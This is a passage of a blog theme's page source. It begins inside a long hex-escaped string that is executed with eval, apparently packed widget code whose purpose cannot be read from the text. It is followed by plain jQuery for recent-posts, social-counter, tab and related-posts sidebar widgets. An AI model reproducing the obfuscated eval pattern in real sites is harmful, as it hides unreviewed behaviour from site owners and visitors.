44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x51\x7c\x34\x47\x7c\x34\x52\x7c\x35\x64\x7c\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x34\x54\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x75\x7c\x34\x76\x7c\x33\x59\x7c\x34\x74\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x42\x7c\x33\x4e\x7c\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x41\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x58\x7c\x34\x6a\x7c\x34\x73\x7c\x34\x72\x7c\x36\x30\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x36\x35\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x35\x39\x7c\x36\x34\x7c\x34\x69\x7c\x33\x5a\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x32\x7c\x35\x6e\x7c\x34\x53\x7c\x35\x37\x7c\x36\x74\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x61\x7c\x36\x68\x7c\x36\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x66\x7c\x35\x38\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x73\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x42\x7c\x36\x76\x7c\x36\x41\x7c\x36\x79\x7c\x36\x75\x7c\x36\x7a\x7c\x36\x77\x7c\x36\x65\x7c\x35\x5a\x7c\x35\x48\x7c\x35\x58\x7c\x35\x45\x7c\x35\x44\x7c\x34\x34\x7c\x36\x37\x7c\x36\x36\x7c\x36\x33\x7c\x36\x32\x7c\x36\x38\x7c\x36\x39\x7c\x35\x59\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x36\x31\x7c\x35\x78\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x77\x7c\x35\x76\x7c\x33\x43\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x70\x7c\x35\x46\x7c\x35\x79\x7c\x35\x47\x7c\x35\x51\x7c\x35\x57\x7c\x35\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x35\x49\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x36\x7c\x34\x36\x7c\x34\x35\x7c\x34\x31\x7c\x34\x30\x7c\x35\x43\x7c\x35\x32\x7c\x34\x37\x7c\x34\x33\x7c\x35\x30\x7c\x35\x31\x7c\x34\x38\x7c\x34\x39\x7c\x34\x49\x5c\x27\x2e\x33\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x31\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x6f\x72\x7c\x78\x32\x37\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x33\x7c\x74\x6f\x70\x50\x6f\x73\x74\x73\x43\x6f\x6e\x74\x65\x6e\x74\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x34\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x30\x7c\x73\x70\x6c\x69\x74\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x34\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x36\x7c\x78\x32\x31\x7c\x78\x32\x45\x7c\x78\x37\x38\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x65\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x63\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x35\x7c\x78\x34\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x69\x6e\x64\x6f\x77\x57\x69\x64\x74\x68\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x65\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x37\x7c\x78\x32\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x74\x6f\x70\x50\x6f\x73\x74\x73\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x64\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x31\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x38\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x33\x30\x38\x34\x7c\x78\x37\x30\x7c\x32\x32\x32\x7c\x39\x36\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x74\x68\x69\x73\x7c\x78\x37\x39\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x39\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x33\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x32\x46\x7c\x78\x36\x38\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x32\x7c\x65\x76\x61\x6c\x7c\x38\x36\x7c\x75\x72\x6c\x7c\x38\x37\x7c\x37\x34\x7c\x37\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x41\x72\x72\x61\x79\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x5f\x75\x72\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x30\x7c\x37\x31\x7c\x39\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x39\x7c\x38\x35\x7c\x38\x38\x7c\x78\x33\x31\x7c\x37\x35\x7c\x39\x32\x7c\x69\x6e\x7c\x38\x31\x7c\x38\x32\x7c\x37\x39\x7c\x37\x38\x7c\x37\x36\x7c\x38\x39\x7c\x37\x37\x7c\x38\x33\x7c\x38\x34\x7c\x39\x30\x7c\x39\x31\x7c\x39\x34\x7c\x78\x32\x38\x7c\x37\x32\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x32\x34\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x62\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x61\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x66\x7c\x5f\x7c\x38\x30\x7c\x78\x33\x32\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x36\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x39\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x35\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x38\x7c\x78\x34\x33\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x37\x7c\x78\x32\x43\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x39\x7c\x78\x33\x46\x7c\x67\x69\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x38\x7c\x78\x34\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Wk98RJ);

//]]>

    </script>
<script>
//<![CDATA[

/* Sidebar Widgets
--------------------------------------*/

  $(".sidebar-wrapper .HTML").each(function () {

    var widget = $(this);
    var widgetContent = widget.children(".widget-content");
    var widgetContentText = widgetContent.text().trim();
	var wct = widgetContentText.toLowerCase();

    if((wct === "recentposts") || (wct === "recent posts")) {

      widgetContent.addClass("recentposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ sidebarRecentPostsNum +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array();
          var trtd = '';
          var numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
              img[i] = d;
              var post_image = img[i];
            } else {
              var post_image = no_image_url;
            }

            var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url(\&quot;'+ post_image +'\&quot;) no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

          }

          widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
        }

      });
    } else if(widgetContentText.charAt(0) === "[") {
      var a = widgetContentText.match(/[^[\]]+(?=])/g);
      widgetContent.addClass(a[0]);

      if(a[0].toLowerCase() === "socialcounter") {
        var content = '';
        var c = a.length;

        for(i=1; i<c; i+=3) {
          var content = content + '<li class="social_item-wrapper"><a href="'+ a[i+1] +'" class="social_item social_'+ a[i] +'"><i class="fa fa-'+ a[i] +' social_icon"></i><br/><span class="social_num">'+ a[i+2] +'</span></a></li>' 
        }     

        widgetContent.html('<ul class="social-counter">' +  content + '</ul>');

      }
    }

  });

/*---- Add the sub headline to "follow by email" widget ----*/
  var f = $(".FollowByEmail .widget-content");
  if(f.length) {
    f.prepend("<p class='subhead'>"+ followByEmailMessage +"</p>");
  }

/*---- Remove the paranthesis in the List Label widget ----*/
  var l = $(".Label li span");
  if(l.length) {
    var s;
    var a;
    l.each(function (){
      var _self = $(this);
      s = _self.text().trim();
      a = s.replace(/\D/g, "");
      _self.text(a);
    });
  }

//]]>
</script><!-- Sidebar Widgets -->
<script>
//<![CDATA[

  $(function(){

    var tabsWrapper = $(".sidebartabs-wrapper");    
    var tabWidget = tabsWrapper.find(".widget");    
    var tabs = tabsWrapper.find(".sidebartab-item");

    tabsWrapper.each(function() {
      var _self = $(this),
          s = _self.find(".widget");
      if (s.length < 1) {
        _self.remove();
      } else if (s.length === 1) {
        tabWidget.children("h2").addClass("show");
        tabs.addClass("hide");
        tabs.eq(0).siblings().addClass("hide");
      } else if (s.length === 2) {
        tabs.css("width", "50%");
        tabs.eq(2).addClass("hide");
      }
      if(s.length >= 1) {
        var widgetsTitle = s.children("h2");
        var tabItems = _self.find(".sidebartab-item");    
        var len = tabItems.length;

        for(var i=0; i < len; i++) {
          tabItems.eq(i).html(widgetsTitle.eq(i).text());
        }
      } //else    
    });

    tabs.on("click", function (e) {
      var _self = $(this),
          index = tabs.index(_self);

      _self.addClass("activetab"); 
      _self.siblings().removeClass("activetab");
      tabWidget.eq(index).addClass("show").removeClass("hide");
      tabWidget.eq(index).siblings().addClass("hide").removeClass("show"); 
    });

  });

// ]]>
</script><!-- sidebar tabs -->
<script>
// <![CDATA[

/* Related Posts
-----------------------------------------------------------*/

  var labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = $("#related-posts").children("ul");

  if(labelsLength) {

    var labelText;

    if(labelsLength === 1) {
      labelText = labels.text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ labelText +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var posturl = "";
          var htmlcode = '';
          var numOfEntries = data.feed.entry.length;
          var numOfPostsToBeDisplayed;

          if(numOfEntries < 3) {
            numOfPostsToBeDisplayed = numOfEntries;
          } else {
            numOfPostsToBeDisplayed = 3;
          }

          var randomNumber;
          if(numOfEntries >= 4) {
            randomNumber = [];
            for(var a = 0; a < numOfEntries; a++) {
              randomNumber[a] = a;
            }
          }

          var c = 0;
          for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

            var entry,
                entryToBeChoosen;

            if(numOfEntries > 3){
              entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
              entry = data.feed.entry[entryToBeChoosen];
              c += 1;
            } else {
              entry = data.feed.entry[i];
            }

            var posttitle = entry.title.$t;
            var entryTitle = $(".entry-title").text().toLowerCase().trim();

            if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
              entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
              entry = data.feed.entry[entryToBeChoosen];
              posttitle = entry.title.$t;
              c += 2;
            }

            if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
              i += 1;
              entry = data.feed.entry[i];
              posttitle = entry.title.$t;
            }

            for (var j = 0; j < entry.link.length; j++) {
              if (entry.link[j].rel == "alternate") {
                posturl = entry.link[j].href;
                break
              }
            }

            var content = entry.content.$t;
            var $content = $('<div>').html(content);

            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
              var src2 = entry.media$thumbnail.url;
              var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
              } else if (content.indexOf("<img") > -1) {
                var src = $content.find('img:first').attr('src');
                var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                } else {
                  var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                  }
            htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
            relatedPostsUL.append(htmlcode);
          }

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
        }
      });

    } else if(labelsLength === 2) {

      var theFirstLabel = labels.eq(0).text().trim();
      var theLastLabel = labels.eq(1).text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/" + theFirstLabel + "?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          if(data.feed.entry.length < 3) {

            $.ajax({
              url: "/feeds/posts/default/-/" + theLastLabel + "?alt=json-in-script&max-results=100",
              type: 'get',
              dataType: "jsonp",
              success: function (data) {

                var posturl = "";
                var htmlcode = '';
                var numOfEntries = data.feed.entry.length;
                var numOfPostsToBeDisplayed;

                if(numOfEntries < 3) {
                  numOfPostsToBeDisplayed = numOfEntries;
                } else {
                  numOfPostsToBeDisplayed = 3;
                }

                var randomNumber;
                if(numOfEntries >= 4) {
                  randomNumber = [];
                  for(var a = 0; a < numOfEntries; a++) {
                    randomNumber[a] = a;
                  }
                }


                var c = 0;
                for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

                  var entry,
                      entryToBeChoosen;

                  if(numOfEntries > 3){
                    entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
                    entry = data.feed.entry[entryToBeChoosen];
                    c += 1;
                  } else {
                    entry = data.feed.entry[i];
                  }

                  var posttitle = entry.title.$t;
                  var entryTitle = $(".entry-title").text().toLowerCase().trim();

                  if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
                    entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
                    entry = data.feed.entry[entryToBeChoosen];
                    posttitle = entry.title.$t;
                    c += 2;
                  }

                  if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
                    i += 1;
                    entry = data.feed.entry[i];
                    posttitle = entry.title.$t;
                  }

                  for (var j = 0; j < entry.link.length; j++) {
                    if (entry.link[j].rel == "alternate") {
                      posturl = entry.link[j].href;
                      break
                    }
                  }

                  var content = entry.content.$t;
                  var $content = $('<div>').html(content);

                  if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = entry.media$thumbnail.url;
                    var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
                    } else if (content.indexOf("<img") > -1) {
                      var src = $content.find('img:first').attr('src');
                      var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                      } else {
                        var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                        }
                  htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
                  relatedPostsUL.append(htmlcode);
                }

                $('.related-post-img').each(function () {
                  $(this).attr('style', function (i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg')
                  }).attr('style', function (i, src) {
                    return src.replace('s72-c', 's1600')
                  })
                });
              }
            });
          } else {

            var posturl = "";
            var htmlcode = '';
            var numOfEntries = data.feed.entry.length;
            var numOfPostsToBeDisplayed;

            if(numOfEntries < 3) {
              numOfPostsToBeDisplayed = numOfEntries;
            } else {
              numOfPostsToBeDisplayed = 3;
            }

            var randomNumber;
            if(numOfEntries >= 4) {
              randomNumber = [];
              for(var a = 0; a < numOfEntries; a++) {
                randomNumber[a] = a;
              }
            }

            var c = 0;
            for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

              var entry,
                  entryToBeChoosen;

              if(numOfEntries > 3){
                entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
                entry = data.feed.entry[entryToBeChoosen];
                c += 1;
              } else {
                entry = data.feed.entry[i];
              }

              var posttitle = entry.title.$t;
              var entryTitle = $(".entry-title").text().toLowerCase().trim();

              if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
                entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
                entry = data.feed.entry[entryToBeChoosen];
                posttitle = entry.title.$t;
                c += 2;
              }

              if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
                i += 1;
                entry = data.feed.entry[i];
                posttitle = entry.title.$t;
              }

              for (var j = 0; j < entry.link.length; j++) {
                if (entry.link[j].rel == "alternate") {
                  posturl = entry.link[j].href;
                  break
                }
              }

              var content = entry.content.$t;
              var $content = $('<div>').html(content);

              if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                var src2 = entry.media$thumbnail.url;
                var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
                } else if (content.indexOf("<img") > -1) {
                  var src = $content.find('img:first').attr('src');
                  var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                  } else {
                    var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                    }
              htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
              relatedPostsUL.append(htmlcode);
            }

            $('.related-post-img').each(function () {
              $(this).attr('style', function (i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg')
              }).attr('style', function (i, src) {
                return src.replace('s72-c', 's1600')
              })
            });

          } // else if (data.feed.entry.length >= 2)           
        } // theFirstLabel success function
      }); // theFirstLabel ajax request

    } else if (labelsLength >= 3) {

      var label1 = labels.eq(0).text().trim(),
          label2 = labels.eq(1).text().trim(),
          label3 = labels.eq(2).text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ label1 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();

          if(numOfEntries > 1 && entryTitle === posttitle.toLowerCase()) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });

          relatedPostsUL.append(htmlcode);

      $.ajax({
        url: "/feeds/posts/default/-/"+ label2 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();
          var prevEntryTitle = $(".related-post-title").eq(0).text().toLowerCase().trim();
          var postT = posttitle.toLowerCase();

          if(numOfEntries > 1 && entryTitle === postT) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          if(numOfEntries > 2 && (prevEntryTitle === postT && entryTitle !== postT) ){
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
          relatedPostsUL.append(htmlcode);

      $.ajax({
        url: "/feeds/posts/default/-/"+ label3 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();
          var prevEntryTitle1 = $(".related-post-title").eq(0).text().toLowerCase().trim();
          var prevEntryTitle2 = $(".related-post-title").eq(1).text().toLowerCase().trim();
          var postT = posttitle.toLowerCase();

          if(numOfEntries > 1 && (entryTitle === postT)) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

